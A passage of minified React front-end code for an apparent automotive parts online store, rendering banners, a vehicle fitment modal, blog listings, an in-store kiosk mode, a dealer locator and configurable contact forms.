n.createElement(n.Fragment,null,t)},Dl=({showContactWell:e,telephone:t,address:a,contact:l})=>{const r=`tel:${t}`;return e?n.createElement("div",{className:"row"},n.createElement("div",{className:"col-xs-12"},n.createElement("div",{className:"well contact-well"},n.createElement("div",{className:"pull-left"},n.createElement("h3",null,n.createElement("a",{href:r},n.createElement("i",{className:"fa fa-phone"})," ",t))),n.createElement("div",{className:"pull-right"},n.createElement("a",{href:l},n.createElement("h3",null,n.createElement("i",{className:"fa fa-map-marker"})," ",a))),n.createElement("div",{className:"clearfix"})))):null},$l=a(16533),Fl=a.n($l),Pl=a(91908),Ml=a.n(Pl);a(97312);var Ll=({link:e,link_text:t,open_in_new_tab:a})=>n.createElement("a",{href:e,target:a?"_blank":"",rel:"noreferrer"},n.createElement("div",{className:"btn btn-banner btn-primary mt-3"},t||"Link"));const Ol=(e,t)=>t<1?"0%":`${Math.floor(100/e-10*(3-e))}%`;var Vl=({title:e,subtitle:t,bannerContentAlignment:a,link:l,link_text:r,showBannerTitle:o,open_in_new_tab:c,bannerTextColor:s})=>{let i=0;o&&(i+=1),l.length>0&&r.length>0&&(i+=1),t.length>0&&(i+=1);const m=()=>l.length>0&&r.length>0?n.createElement("div",null,n.createElement(Ll,{link:l,link_text:r,open_in_new_tab:c})):l.length>0&&!r.length?n.createElement("a",{className:"banner-overlay banner-link","aria-label":r||"Click the banner to learn more",href:l,target:c?"_blank":"_self",rel:"noreferrer"}):null,d=()=>o?n.createElement("h1",{style:{color:s}},e):null;return n.createElement("div",{className:"banner-content-wrapper"},n.createElement("div",{className:`banner-content-flex banner-content-align-${a}`},n.createElement(d,null),n.createElement("div",{style:{maxHeight:Ol(i,t.length)},className:"banner-subtitle-div",dangerouslySetInnerHTML:{__html:t}}),n.createElement(m,null)))},Rl=({backgroundColor:e})=>n.createElement("div",{className:"banner-overlay",style:{backgroundColor:e}});const Bl=n.lazy(()=>Promise.resolve().then(a.bind(a,20279)));var zl=({bannerTextColor:e,bannerContentAlignment:t,bannerOverlayColor:a,bannerHeight:l,bannerInfo:r,isFirstSlide:o=!1})=>{const{image:c,mobile_image:s,title:m,subtitle:d,link:u,link_text:p,show_banner_title:E,open_in_new_tab:g}={...r},[h,f]=(0,n.useState)(i()<768),b=()=>{f(i()<768)};(0,n.useEffect)(()=>(window.addEventListener("resize",b),()=>{window.removeEventListener("resize",b)}),[]);const y=(0,n.useMemo)(()=>h&&""!==s?s:c,[h,s,c]);return n.createElement(n.Fragment,null,n.createElement(n.Suspense,{fallback:n.createElement("div",{style:{height:l,width:"100%"}})},n.createElement(Bl,{className:"img-responsive "+(o?"":"lazyload"),src:decodeURIComponent(y),sizes:"100vw",htmlAttributes:{alt:m||"Banner image",width:"100%",height:l,loading:o?"eager":"lazy",fetchpriority:o?"high":"auto",decoding:o?"sync":"async"},imgixParams:{fit:"scale",auto:"format,compress",q:85,w:"1920",h:l},attributeConfig:o?{src:"src",srcSet:"srcSet",sizes:"sizes"}:{src:"data-src",srcSet:"data-srcset",sizes:"data-sizes"}})),n.createElement(Rl,{backgroundColor:a}),n.createElement(Vl,{title:m,subtitle:d,bannerContentAlignment:t,link:u,link_text:p,open_in_new_tab:g,showBannerTitle:E,bannerTextColor:e}))},ql=({uniqueModule:e,isMobile:t})=>{const a=Ml()(Fl()),l=()=>e.banners.map((t,a)=>n.createElement("div",{key:t.uniqueModuleId+t.title+String(a)},n.createElement(zl,{bannerContentAlignment:e.banner_content_alignment,bannerOverlayColor:e.banner_overlay_color,bannerTextColor:e.banner_text_color,bannerHeight:e.banner_height,bannerInfo:t,isFirstSlide:0===a})));return e.banner_speed>0?n.createElement(a,{uniqueModule:e,animation:e.banner_animation??"",interval:1e3*e.banner_speed,play:e.banner_speed>0,buttons:e.banner_show_organic_buttons,bullets:!t&&e.banner_show_bullets,cancelOnInteraction:!0,showTimer:!1,timerHeight:"0",mobileTouch:t&&e.banner_show_bullets},l()):n.createElement(Fl(),{animation:e.banner_animation??"",buttons:e.banner_show_organic_buttons,bullets:!t&&e.banner_show_bullets,mobileTouch:t&&e.banner_show_bullets},l())},Yl=({uniqueModule:e})=>{const[t,a]=(0,n.useState)(i()<768),l=()=>{const t=document.querySelector(`#banner-root-${e.unique_module_id} .awssld__container`);i()<768&&e.banner_mobile_ratio>0?t.style.setProperty("padding-bottom",`${e.banner_mobile_ratio}%`,"important"):t.style.setProperty("padding-bottom",`${e.banner_ratio}%`,"important")},r=()=>{a(i()<768),l()};return n.useEffect(()=>{const t=document.querySelector(`#banner-root-${e.unique_module_id}.preload-size`);return t&&t.classList.remove("preload-size"),l(),window.addEventListener("resize",r),()=>{window.removeEventListener("resize",r)}},[]),n.createElement(n.Fragment,null,n.createElement(ql,{isMobile:t,uniqueModule:e}),n.createElement(Dl,{showContactWell:e.show_contact_well,telephone:e.telephone,address:e.address,contact:e.contact}))},jl=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),t=e("module_banner_*"),a=document.querySelectorAll(".banner-root"),l=Array.from(a).map(e=>{const a=e.getAttribute("id")?.toString()||"",l=a.replace("banner-root-","").toString();if(t[`module_banner_${l}`]){const e=t[`module_banner_${l}`],{status:r}=e;if(!0===r||"1"===r||1===r)return n.createElement(f.A,{key:a,selector:`#${a}`,component:n.createElement(Yl,{uniqueModule:e})})}return null});return n.createElement(n.Fragment,null,l)},Gl=a(13554),Ul=a.n(Gl),Hl=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),t=e("module_video_*"),a=Object.values(t).map(e=>{const t=`video${e.video_id}`,a=Number(e.width)>0?"col-xs-12":"block block-centered";return n.createElement(f.A,{key:t,selector:`#${t}`,component:n.createElement("div",{className:a,style:{width:"100%",paddingTop:"56.25%"}},n.createElement(Ul(),{height:"100%",width:"100%",style:{position:"absolute",top:0,left:0},url:e.video_url}))})});return n.createElement(n.Fragment,null,a)},Kl=a(63497),Wl=({onClick:e})=>n.createElement("button",{type:"button",className:"hidden",onClick:e,id:"ymm-btn"}),Ql=()=>{const{state:e,setFitmentModalIsOpen:t,setNavbarFitmentModalIsOpen:a}=(0,n.useContext)(yl.ob),{isLoading:l,hasLoadedVehicle:r}=e,[o,c]=(0,n.useState)(!1),s=()=>{c(!1),t(!1),a(!1)};return n.createElement("div",{className:"modal-container",id:"ymm-modal"},n.createElement(Wl,{onClick:()=>{c(!0),t(!0),a(!0)}}),n.createElement(je(),{show:o,onHide:s,className:"vf-modal"},n.createElement(je().Header,null,n.createElement(je().Title,null,"Year/Make/Model")),n.createElement(je().Body,null,n.createElement(Kl.default,null),r&&l&&n.createElement(S.A,null)),n.createElement(je().Footer,null,n.createElement(Ue(),{onClick:s,appearance:"subtle"},"Close"))))},Jl=({blog:e})=>{if(!e)return null;const{title:t,url:a,image:l,date:r,category:o,text_color:c}=e;return n.createElement("a",{href:`/${a}`,className:"blog blog_item_link",style:{backgroundColor:l?"":"grey"}},l?n.createElement(kl.default,{className:"lazyload blog-image",src:decodeURIComponent(l),htmlAttributes:{alt:"Blog"}}):null,n.createElement("div",{className:"copy"},n.createElement("div",{className:"blog-category",style:{color:c}},o),n.createElement("h1",{className:"blog-title",style:{color:c}},t)),n.createElement("div",{className:"blog-date",style:{color:c}},r),n.createElement("div",{className:"btn btn-primary btn-square"},n.createElement("i",{className:"fa fa-solid fa-arrow-right"})))},Zl=({blogList:e})=>{const{blogs:t}=e,[a,l]=(0,n.useState)(9);return n.createElement("div",{className:"container blog-container"},n.createElement(Z(),{fluid:!0,className:"blog-grid"},n.createElement(ee(),{gutter:20},t.slice(0,a).map(e=>n.createElement(O(),{key:e.id,xs:24,sm:12,md:8},n.createElement(Jl,{key:e.id,blog:e}))))),a<t.length&&n.createElement("div",{className:"show-more-button text-center"},n.createElement("button",{type:"button",className:"btn btn-primary",onClick:()=>{l(e=>e+9)}},"Show More")))},Xl=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),t=e("module_blog_*"),a=document.querySelectorAll(".blog-root"),l=Array.from(a).map(e=>{const a=e.getAttribute("id")?.toString()||"",l=a.replace("blog-root-","").toString();if(t[`module_blog_${l}`]){const e=t[`module_blog_${l}`];return n.createElement(f.A,{key:a,selector:`#${a}`,component:n.createElement(Zl,{blogList:e})})}return null});return n.createElement(n.Fragment,null,l)},er=a(7087),tr=a(96763),ar=({message:e,buttonText:t,kioskVideos:a,setVideoIndex:l,videoIndex:r,handleGetStarted:c,isGettingStarted:s})=>{const i=a[r],m=i?.id??null,d=i?.url??null,u=i?.title??null,[p,E]=(0,n.useState)(null),g=async e=>{if(p)try{const t={video_id:e,start_date:p.toISOString(),end_date:(new Date).toISOString()};await o().post("/tool/kiosk/video",Fe().stringify(t))}catch(e){tr.error("Error sending playback tracking",e)}},h=()=>{l(e=>e===a.length-1?0:e+1)};return(0,n.useEffect)(()=>()=>{g(m)},[]),n.createElement(n.Fragment,null,d&&d.length?n.createElement("video",{id:"kiosk-splash-screen",src:d,title:u??"Splash Screen",muted:!0,autoPlay:!0,onLoadedData:()=>{E(new Date)},onEnded:()=>{g(m),h()},onStalled:()=>{h()},onError:()=>{h()}}):n.createElement("div",{id:"kiosk-splash-screen"}),n.createElement("div",{className:"modal-container"},n.createElement(je(),{backdrop:!0,show:!0,onHide:c,className:"kiosk-modal kiosk-modal-bg",size:"xs",backdropClassName:"rs-modal-light-backdrop"},n.createElement(je().Body,null,n.createElement("p",{className:"kiosk-modal-heading"},s?"Warming up the engine...":e??"Customize your ride!"),n.createElement(Ue(),{className:"btn btn-primary btn-lg btn-cta",type:"button",onClick:c},s&&n.createElement("i",{className:"fas fa-spinner fa-spin fa-lg"}),!s&&(t??"Press here to get started"))))))},nr=({message:e,buttonText:t,handleStillHere:a,remaining:l})=>n.createElement("div",{className:"modal-container"},n.createElement(je(),{backdrop:!0,show:!0,onHide:a,className:"kiosk-modal kiosk-modal-bg"},n.createElement(je().Body,{className:"m-0"},n.createElement("p",{className:"kiosk-modal-heading"},e??"Are you still there?"),n.createElement("p",null,"This kiosk will reset in ",l," seconds."),n.createElement(Ue(),{className:"btn btn-primary btn-lg btn-cta",type:"button",onClick:a},t??"I'm still here"))));const lr=e=>60*e*1e3;var rr=a(27359),or=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{kiosk_homepage:t}=e("catalog"),[a,l]=(0,n.useState)(!1);return n.createElement("a",{href:"#",className:"flex-wrapper reset-kiosk-button "+(a?"disabled":""),onClick:e=>{e.preventDefault(),a||(l(!0),(0,rr.D)(()=>{window.location.href=t}))}},n.createElement("div",{className:"flex-item"},n.createElement("i",{className:"fas fa-undo "+(a?"fa-spin spin-reverse":"")})),n.createElement("div",{className:"flex-item"},n.createElement("span",{className:"m-0"},a?"Resetting...":"Reset")))},cr=()=>n.createElement("span",{className:"flex-wrapper"},n.createElement("a",{href:"#",onClick:()=>{window.history.back()}},n.createElement("i",{className:"fas fa-chevron-square-left fa-2xl"})),n.createElement("a",{href:"#",onClick:()=>{window.history.forward()}},n.createElement("i",{className:"fas fa-chevron-square-right fa-2xl"}))),sr=()=>{const{getDocData:e}=(0,n.useContext)(D.Y),{kiosk_videos:t,kiosk_prompt_timer:a,kiosk_idle_timer:l,kiosk_homepage:r}=e("catalog"),[o,c]=(0,n.useState)(0),[s,i]=(0,n.useState)(!1),[m,d]=(0,n.useState)(!1),[u,p]=(0,n.useState)(0),[E,g]=(0,n.useState)(!1),h=lr(l),b=lr(a),{activate:y,getRemainingTime:v}=(0,er.hb)({onIdle:()=>{s||((0,rr.D)(),d(!1),i(!0))},onActive:()=>{s||d(!1)},onPrompt:()=>{s||d(!0)},timeout:h,promptBeforeIdle:b});return(0,n.useEffect)(()=>{const e=setInterval(()=>{const e=Math.ceil(v()/1e3);p(e)},500);return()=>{clearInterval(e)}}),(0,n.useEffect)(()=>{(()=>{const e=window.location.hostname;document.querySelectorAll("a").forEach(t=>{t.hostname!==e&&(t.style.cursor="default",t.addEventListener("click",e=>{e.preventDefault()}))})})()},[]),n.createElement(n.Fragment,null,s&&n.createElement(ar,{handleGetStarted:()=>{E||(g(!0),window.location.href=r)},kioskVideos:t,setVideoIndex:c,videoIndex:o,isGettingStarted:E}),m&&n.createElement(nr,{handleStillHere:()=>{s||(d(!1),y())},remaining:u}),n.createElement(f.A,{selector:".reset-kiosk",component:n.createElement(or,null),renderAll:!0}),n.createElement(f.A,{selector:".kiosk-navigation-buttons",component:n.createElement(cr,null),renderAll:!0}))};const ir=(0,n.lazy)(()=>Promise.resolve().then(a.bind(a,70436))),mr=(0,n.lazy)(()=>Promise.all([a.e(3270),a.e(6300),a.e(5067),a.e(7456),a.e(6198),a.e(223)]).then(a.bind(a,223))),dr=(0,n.lazy)(()=>Promise.all([a.e(5794),a.e(1486)]).then(a.bind(a,81486))),ur=(0,n.lazy)(()=>Promise.all([a.e(5736),a.e(6731)]).then(a.bind(a,69112))),pr=(0,n.lazy)(()=>Promise.all([a.e(4479),a.e(7252)]).then(a.bind(a,17252))),Er=(0,n.lazy)(()=>Promise.all([a.e(5736),a.e(9772)]).then(a.bind(a,69772))),gr=(0,n.lazy)(()=>Promise.resolve().then(a.bind(a,63497))),hr=(0,n.lazy)(()=>a.e(7800).then(a.bind(a,77800)));var fr=()=>{const e=(0,nl.n)(),t=e(),{noprice_template:a,in_pos_mode:l,pos_locked:r,in_kiosk:o}=e("catalog"),[c,s]=(0,n.useState)(i()<992),m=document.getElementById("mobileNavbar");let d=null;const u=()=>{null!==d&&clearTimeout(d),d=setTimeout(()=>{s(i()<992)},500)};(0,n.useEffect)(()=>(new xl.A(e).autorunEvents(),window.addEventListener("resize",u),()=>{window.removeEventListener("resize",u)}),[]);const p=()=>a?n.createElement(n.Suspense,{fallback:n.createElement(S.A,null)},n.createElement(ir,null)):c&&m?n.createElement(n.Fragment,null,n.createElement(f.A,{selector:"#mobileNavbar .cartPopout",component:n.createElement(al,null)})):n.createElement(n.Fragment,null,n.createElement(f.A,{selector:".navbar-cart-wrapper .cartPopout",component:n.createElement(al,null)}),n.createElement(f.A,{selector:"#posAppointmentView",component:n.createElement(n.Suspense,{fallback:null},n.createElement(mr,null))}));return n.createElement(D.Y.Provider,{value:{docData:t,getDocData:e}},n.createElement(yl.Kq,null,l?n.createElement(n.Suspense,{fallback:null},n.createElement(ur,null)):null,l&&!r?n.createElement(n.Suspense,{fallback:null},n.createElement(Er,null)):null,r?n.createElement(n.Suspense,{fallback:null},n.createElement(pr,null)):n.createElement(n.Fragment,null,n.createElement(vl,null),n.createElement(Ql,null),n.createElement(Nl,null),n.createElement(p,null),n.createElement(f.A,{selector:"#proNavbarSearch",component:n.createElement(bl,null)}),n.createElement(f.A,{selector:"#posSidebarMenu",component:n.createElement(n.Suspense,{fallback:null},n.createElement(dr,null))}),n.createElement(f.A,{selector:".ymmModule",component:n.createElement(n.Suspense,{fallback:null},n.createElement(gr,null)),renderAll:!0}),n.createElement(f.A,{selector:"#ymmProduct",component:n.createElement(n.Suspense,{fallback:null},n.createElement(hr,null))}),n.createElement(Il,null),n.createElement(jl,null),n.createElement(Hl,null),n.createElement(Xl,null),n.createElement(b.A,{position:"top-right",hideProgressBar:!1}),o&&n.createElement(sr,null))))},br=a(45116),yr=e=>{if(!e)return;const t=document.querySelector("#navbarLocation > a > span");t&&e.address&&(t.innerHTML=`<b>${e.location_name}</b><br>${e.address}`);const a=document.querySelector("#navbarPhoneNumber > a");if(a&&e.telephone){a.href=`tel:${e.telephone}`;const t=a.querySelector("span");t&&e.formatted_telephone&&(t.textContent=` ${e.formatted_telephone}`)}const n=document.querySelector("#footer-address");n&&(n.innerHTML=`<i class="fa fa-map-marker" aria-hidden="true"></i> ${e.address}`);const l=document.querySelector("#footer-phone");l&&(l.innerHTML=`\n            <a href="tel:${e.telephone}">\n                <i class="fa fa-phone" aria-hidden="true"></i>\n                 ${e.formatted_telephone}\n            </a>\n        `)},vr=a(96763),_r=()=>{Mn().get("locator_pickup_location")?new Bn.A("/index.php?route=module/dealer_locator/","local_dealers",$("#locatorContent"),"locator-map"):navigator.geolocation.getCurrentPosition(async e=>{(async e=>{const t=e.coords,a=await(0,jn.V)(t.latitude,t.longitude),n=[],l=localStorage.getItem("currentStoreLocation");if(a){for(const e of a)null!==e.distance&&n.push(e.distance);const e=Math.min(...n);for(const t of a)e!==t.distance||l||(localStorage.setItem("currentStoreLocation",t.location_id.toString()),$("#navbarLocation").find("span").html(`<b>${t.location_name}</b><br>${t.address}`),$("#navbarPhoneNumber").find("span").text(t.formatted_telephone),yr(t));if(l){let e=a.find(e=>parseInt(l)===e.location_id);e||(e=a[0]),yr(e)}}})(e)},e=>{vr.warn(`ERROR(${e.code}): ${e.message}`)})};const Nr=e=>{const t=window.location.origin,a=window.location.host,n=window.location.protocol,l="/index.php?route=product/search";let r=t?t+l:`${n}://${a}${l}`;const o=e.closest("form"),c=o.find('input[name="instock"]'),s=o.find('input[name="search_in_brand_or_category"]'),i=o.find("[data-manufacturer-id]").attr("data-manufacturer-id"),m=o.find("[data-category-id]").attr("data-category-id"),d=o.find("[data-search]").val();d&&(r+=`&search=${encodeURIComponent(d)}`);const u=c.length&&c.is(":checked");(o.find(".search-product-descriptions").length||u)&&(r+="&description=true"),s.length&&s.is(":checked")&&(r+="&search_in_brand_or_category=true",i&&"0"!==i&&(r+=`&manufacturer_id=${i}`),m&&"0"!==m&&(r+=`&category_id=${m}`)),window.location.href=r};var xr=({field:e,errorColor:t})=>{const{id:a,placeholder_text:l}=e;return n.createElement(n.Fragment,null,n.createElement(Q.D0,{className:"form-control",type:"text",name:a,id:a,placeholder:l}))},kr=({field:e,errorColor:t})=>{const{id:a,placeholder_text:l}=e;return n.createElement(n.Fragment,null,n.createElement(Q.D0,{className:"form-control",type:"email",name:a,id:a,placeholder:l}))},Sr=({field:e,errorColor:t})=>{const{id:a,placeholder_text:l}=e;return n.createElement(n.Fragment,null,n.createElement(Q.D0,{className:"form-control",as:"textarea",name:a,id:a,placeholder:l,rows:3,style:{resize:"vertical"}}))},Cr=a(98322),wr=({label:e,required:t,minDate:a,maxDate:l,pickerName:r,placeholder:o,dateTimeConfig:c,defaultDate:s,enableTime:i,noCalendar:m,dateFormat:d})=>{const{setFieldValue:u}=(0,Q.j7)(),[p,E]=(0,n.useState)(s),g=encodeURIComponent(JSON.stringify(c));return n.createElement("div",{className:"input-group datetime customfield-date col-xs-12"},n.createElement(Cr.A,{className:"form-control",placeholder:o,required:t,"data-dt-config":g,value:p,name:e,onChange:e=>{if(!e.length)return;const t=e[0];u(r,t),E(t)},options:{minDate:a,maxDate:l,enableTime:i,noCalendar:m,dateFormat:d}}),n.createElement("span",{className:"input-group-addon date-time"},n.createElement("span",{className:"fa fa-calendar cal-btn"})))},Ar=({field:e,errorColor:t})=>{const{id:a,label_text:l,placeholder_text:r}=e,[o]=(0,Q.Mt)(a);return n.createElement(n.Fragment,null,n.createElement(wr,{pickerName:a,placeholder:r,label:l,defaultDate:o.value,dateFormat:"m-d-y"}))},Tr=({field:e})=>{const{img_src:t,img_height:a,img_width:l}=e;return n.createElement(kl.default,{src:""!==t?t:`https://aw1.imgix.net/aw/_content/shared/no_image.png?auto=format&fit=${a}&w=100&h=${l}`,height:parseInt(a),width:parseInt(l)})},Ir=({field:e,errorColor:t})=>{const{id:a,options:l}=e;return n.createElement(n.Fragment,null,n.createElement(Q.D0,{as:"select",name:a,id:a,className:"form-control"},l.map(e=>n.createElement("option",{key:(0,Be.Ak)(),value:e.value},e.value))))},Dr=({field:e,errorColor:t})=>{const{id:a,options:l}=e;return n.createElement(n.Fragment,null,l.map(e=>n.createElement("div",{className:"radio",key:(0,Be.Ak)()},n.createElement("label",null,n.createElement(Q.D0,{type:"radio",name:a,value:e.value}),e.value))))},$r=({field:e,errorColor:t})=>{const{id:a,label_text:l}=e;return n.createElement(n.Fragment,null,n.createElement("div",{className:"checkbox"},n.createElement("label",null,n.createElement(Q.D0,{type:"checkbox",name:a,id:a}),l)))},Fr=({field:e,errorColor:t})=>{const{id:a,label_text:l,placeholder_text:r}=e,[o]=(0,Q.Mt)(a);return n.createElement(n.Fragment,null,n.createElement(wr,{pickerName:a,placeholder:r,label:l,enableTime:!0,noCalendar:!0,defaultDate:o.value,dateFormat:"h:i K"}))},Pr=({field:e,errorColor:t})=>{const{id:a,label_text:l,placeholder_text:r}=e,[o]=(0,Q.Mt)(a);return n.createElement(n.Fragment,null,n.createElement(wr,{pickerName:a,placeholder:r,label:l,enableTime:!0,defaultDate:o.value,dateFormat:"m-d-Y h:i K"}))},Mr=({field:e})=>n.createElement("div",{className:"form-group"},n.createElement("legend",{className:"mb-0"},e.legend_text),n.createElement("hr",{className:"my-0"})),Lr=({field:e})=>n.createElement("p",{className:"form-control-static"},e.description_text),Or=a(96763),Vr=({field:e,errorColor:t})=>{const{id:a}=e,[l,r]=(0,n.useState)([]);return 0===l.length&&(async()=>{try{const e=await o().post("index.php?route=module/forms/getLocations"),{data:t}=e,a=t.map(e=>({value:`${e.email_address}|${e.location_name}`,label:e.location_name}));r(a)}catch(e){Or.error("Error fetching locations:",e)}})(),n.createElement(n.Fragment,null,n.createElement(Q.D0,{as:"select",name:a,id:a,className:"form-control"},n.createElement("option",{value:""},"Select..."),l.map(e=>n.createElement("option",{key:(0,Be.Ak)(),value:e.value},e.label))))},Rr=e=>{const{label_description_text:t}=e;return n.createElement("span",null,t)},Br=({name:e,color:t})=>n.createElement(Q.Kw,{name:e},e=>n.createElement("div",{className:"help-block text-danger",style:t?{color:t}:void 0},e));const zr=["checkbox","image","legend","description"];var qr=({field:e,labelFontSize:t,labelPosition:a,errorColor:l})=>{const{setFieldValue:r,values:o,errors:c}=(0,Q.j7)(),{required:s}=e,i=1===Number(s)?"required":"",m={text:xr,email:kr,textarea:Sr,dropdown:Ir,radio:Dr,checkbox:$r,date:Ar,time:Fr,datetime:Pr,legend:Mr,description:Lr,image:Tr,store_select:Vr};if(!m[e.type])return null;const d=m[e.type],u=n.createElement(d,{labelFontSize:t,labelPosition:a,field:e,defaultSetValue:(e,t,a)=>{a&&!t?.toString().length&&r(e,t)},value:o[e.id],hasError:!!c[e.id],errorColor:l}),p="none"!==a&&!zr.includes(e.type),E=e.label_description_text;return n.createElement("div",{className:`form-group ${i}`,style:{display:"grid",gridTemplateRows:"auto auto auto 24px",gap:"4px",width:"100%",margin:"0"}},p?n.createElement("label",{htmlFor:e.id,style:{fontSize:t?`${t}px`:"14px",fontWeight:"bold",lineHeight:"1.2"}},e.label_text,1===Number(s)&&n.createElement("span",{style:{color:"red",marginLeft:"4px"}},"*")):n.createElement("div",null),E?n.createElement("div",{style:{fontSize:"12px",color:"#666",lineHeight:"1.4"}},n.createElement(Rr,e)):n.createElement("div",null),n.createElement("div",null,u),n.createElement("div",{style:{height:"24px",fontSize:"12px",lineHeight:"1.4",overflow:"hidden"}},n.createElement(Br,{name:e.id,color:l})))},Yr=({after_submit_message:e,redirect_url:t,redirect_on_submit:a,margin:l,padding:r})=>(+a&&t&&window.location.replace(t),n.createElement("div",{style:{textAlign:"center",margin:l,padding:r}},n.createElement("h3",{style:{textTransform:"none"}},e&&""!==e.trim()?e:"Success: Your inquiry has been submitted. Thank you!"))),jr=({heading_text:e,heading_color:t})=>{const a={color:t};return n.createElement("h3",{className:"text-center",style:a},e)},Gr=a(24996),Ur=({children:e,fieldCount:t})=>{(0,n.useEffect)(()=>{if(!document.getElementById("form-field-responsive-styles")){const e=document.createElement("style");e.id="form-field-responsive-styles",e.innerHTML="\n    .form-field-row {\n        display: grid;\n        gap: 20px;\n        align-items: end;\n    }\n    \n    .form-field-row.single-column {\n        grid-template-columns: 1fr;\n    }\n    \n    .form-field-row.two-columns {\n        grid-template-columns: 1fr 1fr;\n    }\n    \n    @media (max-width: 767px) {\n        .form-field-row.two-columns {\n            grid-template-columns: 1fr;\n            gap: 0;\n        }\n    }\n",document.head.appendChild(e)}},[]);const a=1===t?"form-field-row single-column":"form-field-row two-columns";return n.createElement("div",{className:a},e)};const Hr={text:{initialValue:"",validation:Ct.Yj()},email:{initialValue:"",validation:Ct.Yj().email("Must be a valid email!")},textarea:{initialValue:"",validation:Ct.Yj()},date:{initialValue:"",validation:Ct.Yj()},checkbox:{initialValue:!1,validation:Ct.zM()},radio:{initialValue:"",validation:Ct.Yj()},dropdown:{initialValue:"",validation:Ct.Yj()},time:{initialValue:"",validation:Ct.Yj()},datetime:{initialValue:"",validation:Ct.Yj()},store_select:{initialValue:"",validation:Ct.Yj()}};var Kr=({id:e})=>{const{form_data:t,fields:a,layout_settings:l}=(0,nl.F)(`form_${e}`),[r,c]=(0,n.useState)(!1),[s,i]=(0,n.useState)(!1),[m,d]=(0,n.useState)(""),u=[...a].sort((e,t)=>e.index-t.index),p=new URLSearchParams(window.location.search),{text_color:E,padding:g,margin:h,heading_color:f,background_color:b,background_image:y,background_position:v,background_repeat:_,background_size:N,background_attachment:x}=l,{submit_btn_text:k,submit_btn_submitted_text:S,submit_btn_position:C,submit_btn_color:w,submit_btn_text_color:A,redirect_on_submit:T,redirect_url:I,after_submit_message:D,label_font_size:$,heading_text:F,label_position:P,confirmation_error_color:M}=t,L={},O="1"===t.require_captcha.toString();O&&(L.captcha="");const V={};a.forEach(e=>{const t=(e=>{const{type:t,options:a}=e,{initialValue:n}=Hr[t]||Hr.text;return"dropdown"===t&&a?a[0].value:n})(e),a=(e=>{const{type:t,required:a}=e,{validation:n}=Hr[t]||Hr.text;return+a?n.required(`${e.label_text} is required!`):n})(e),n=p.get(e.id);L[e.id]=n||t,V[e.id]=a});const R=Ct.Ik(V),B={padding:g,margin:h};y&&(B.backgroundImage=y),b&&(B.backgroundColor=b),x&&(B.backgroundAttachment=x),v&&(B.backgroundPosition=v),_&&(B.backgroundRepeat=_),N&&(B.backgroundSize=N),E&&(B.color=E);const z={};w&&(z.backgroundColor=w,z.borderColor=w),A&&(z.color=A);const q={maxWidth:"800px",margin:"20px auto",padding:"30px",backgroundColor:b||"transparent",borderRadius:"12px",boxShadow:"0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)"};n.useEffect(()=>{if(!document.getElementById("form-container-responsive-styles")){const e=document.createElement("style");e.id="form-container-responsive-styles",e.innerHTML="\n                @media (max-width: 767px) {\n                    .form-container-wrapper {\n                        padding: 15px !important;\n                        margin: 10px !important;\n                    }\n                }\n            ",document.head.appendChild(e)}},[]);const Y=(e=>{const t=[];let a=[],n=0;return e.forEach(e=>{const l="half"===e.input_width?.5:1;n+l>1?(a.length>0&&t.push(a),a=[e],n=l):(a.push(e),n+=l)}),a.length>0&&t.push(a),t})(u);return s?n.createElement("div",{style:q,className:"form-container-wrapper"},n.createElement(Yr,{redirect_on_submit:T,redirect_url:I,after_submit_message:D,margin:h,padding:g})):n.createElement("div",{style:q,className:"form-container-wrapper"},n.createElement(Q.l1,{initialValues:L,validationSchema:R,onSubmit:async e=>{const a=await o().post("index.php?route=module/forms/postSubmission",Fe().stringify({origin_url:window.location.origin+window.location.pathname,form_id:t.id,submission_values:e})),{data:n}=a;c(!0),n.error&&(O&&d(n.error),setTimeout(()=>{c(!1)},1e3)),n.success&&(c(!1),i(!0))},validateOnChange:!1,validateOnBlur:!0},e=>((0,n.useEffect)(()=>{var t;e.submitCount>0&&Object.keys(e.errors).length>0&&(t=e.errors,setTimeout(()=>{const e=Object.keys(t)[0];if(e){const t=document.querySelector(`[name="${e}"]`)||document.querySelector(`#${e}`)||document.querySelector(`[id*="${e}"]`);if(t){const e=-100,a=t.getBoundingClientRect().top+window.pageYOffset+e;window.scrollTo({top:a,behavior:"smooth"}),t instanceof HTMLElement&&t.focus()}}},150))},[e.submitCount,e.errors]),n.createElement(Q.lV,{style:B},n.createElement(jr,{heading_color:f,heading_text:F}),Y.map((e,t)=>n.createElement(Ur,{key:`row-${t.toString()}`,fieldCount:e.length},e.map(e=>n.createElement(qr,{key:e.id||(0,Be.Ak)(),field:e,labelFontSize:$,labelPosition:P,errorColor:M})))),O&&n.createElement(Gr.A,{error:m,labelPosition:P,labelFontSize:$}),n.createElement("div",{className:"form-group",style:{marginTop:"20px"}},n.createElement("div",{className:`text-${C}`},n.createElement(Ue(),{className:"btn btn-primary",type:"submit",style:z},r||s?S:k)))))))};const Wr=(e="lazy-bg")=>{const t=document.querySelectorAll(`.${e}`);let a;const n=()=>{a&&clearTimeout(a),a=setTimeout(()=>{const a=window.pageYOffset;t.forEach(t=>{t.offsetTop<window.innerHeight+a&&(t.src=t.dataset.src,t.classList.remove(e))}),0===t.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationChange",n))},20)};if("IntersectionObserver"in window){const a=new IntersectionObserver((t,n)=>{t.forEach(t=>{if(t.isIntersecting){const n=t.target;"lazy"===e&&(n.src=n.dataset.src),n.classList.remove(e),a.unobserve(n)}})});t.forEach(e=>{a.observe(e)})}else document.addEventListener("scroll",n),"undefined"!=typeof window&&(window.addEventListener("resize",n),window.addEventListener("orientationChange",n))};a(91010);const Qr=a(88404);window.flatpickr=Qr,$(()=>{l.render(n.createElement(fr,null),document.getElementById("root")),Wr("lazy"),Wr("lazy-bg"),$("#mobileProTopNav").toggle(),$("[data-search-button]").on("click",e=>{e.preventDefault(),e.stopPropagation(),Nr($(e.currentTarget))}),$("[data-search]").on("keydown",e=>{13===e.which&&(e.preventDefault(),e.stopPropagation(),Nr($(e.currentTarget)))}),$(document).on("click","[data-confirm-order]",async e=>{e.preventDefault();const t=$(e.currentTarget),a=new c.A(t,"Please wait..."),n=t.closest("form"),l=n.find("[data-order-id]");try{t.next("#order-error").remove(),a.loading();const e=await o().post("/index.php?route=checkout/confirm/createOrder"),{data:r}=e;r.error?(t.after(`<p 